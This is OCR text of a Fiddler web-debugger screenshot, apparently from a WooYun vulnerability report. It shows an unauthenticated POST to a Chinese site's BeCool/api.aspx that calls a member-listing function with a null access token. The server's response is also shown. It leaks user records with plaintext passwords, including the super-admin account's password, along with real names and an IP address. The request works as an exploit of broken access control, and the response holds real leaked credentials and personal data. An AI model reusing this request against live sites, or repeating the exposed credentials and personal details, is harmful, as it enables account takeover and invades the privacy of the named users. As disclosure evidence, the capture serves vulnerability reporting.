 Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
rotocol Host URL Body Caching Content-Ty
HTTP www.bbg.com.cn /becool/becoolApp.swf 180,971 application/
HTTP www.bbg.com.cn /BeCool/api.aspx 78 private text/html; c
HTTP www.bbg.com.cn /BeCool/api.aspx 848 private text/html; c
HTTP www.bbg.com.cn /BeCool/api.aspx 2 private text/html; c
HTTP www.bbg.com.cn /BeCool/api.aspx 87,469 private text/html; c
HTTP www.bbg.com.cn /BeCool/api.aspx 1,197 private text/html; c
HTTP www.bbg.com.cn /BeCool/api.aspx 357 private text/html; c
HTTP www.bbg.com.cn /BeCool/api.aspx 8,448 private text/html; c
[QuickExec] ALT+Q > type HELP...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.bbg.com.cn/BeCool/api.aspx HTTP/1.1
Accept: */*
Accept-Language: zh-CN
Referer: http://www.bbg.com.cn/becool/becoolApp.swf/[[DYNAMIC]]/9
x-flash-version: 18,0,0,160
Content-Type: application/x-www-form-urlencoded
Content-Length: 145
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Connection: Keep-Alive
Host: www.bbg.com.cn
Pragma: no-cache
%5F%5F%5FfunctionName=BeCool%2EMember%2EUserControl%2EGetList&pageIndex=1&pageSize=10&%5F%5F%
5FaccessToken=null&conditions=%5B%5D&orderbys=%5B%5D
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2015 04:03:26 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30128
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 8448
[{"UserId":1,"UserName":"BeCool","PassWord":"luogeng123","Email":"","Question":null,"Answer":null,"Status":0,"LoginTime
":"\/Date(1435117417717)\/","Logins":1119,"Ip":"27.159.122.251","Avatar1":"/NetDisk/1/QQ截图
20121208215831.jpg","Avatar2":"/userFace/1.png","Avatar3":"/userFace/1.png","TrueName":"罗庚","NickName":"罗
庚","Gender":"man","Birthday":"\/Date(1342596180977)
\/","ProvinceId":0,"CityId":0,"CountyId":0,"CardNumber":"","CardType":"IdCard","CardAttachment":null,"Desc":"","Address":"","ZipCode":null,
"Phone":"","Mobile":null,"QQ":"","MSN":null,"Website":null,"Sign":null,"AddTime":"\/Date(1234319773417)
\/","IsActive":true,"IsValidate":true,"GroupIds":"1","GroupNames":"超管组","GroupId":1,"GroupName":"超管
组","DepartmentIds":"3","DepartmentNames":"企业文化部","DepartmentId":3,"DepartmentName":"企业文化
部","Province":"","City":"","County":"","AddressDetail":"","Avatar":"/NetDisk/1/QQ截图20121208215831.jpg","GenderText":"未知"},
{"UserId":3,"UserName":"liujia","PassWord":"88888888","Email":"","Question":null,"Answer":null,"Status":null,"LoginTime":null,"Logins":0,"I
p":null,"Avatar1":"","Avatar2":"","Avatar3":"","TrueName":"刘佳","NickName":"刘佳","Gender":"man","Birthday":"\/Date(315504000000)
\/","ProvinceId":null,"CityId":null,"CountyId":null,"CardNumber":"","CardType":"IdCard","CardAttachment":null,"Desc":"","Address":"","ZipCo
de":null,"Phone":"","Mobile":null,"QQ":"","MSN":null,"Website":null,"Sign":null,"AddTime":"\/Date(1234769597140)
\/","IsActive":true,"IsValidate":true,"GroupIds":"","GroupNames":"","GroupId":-
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org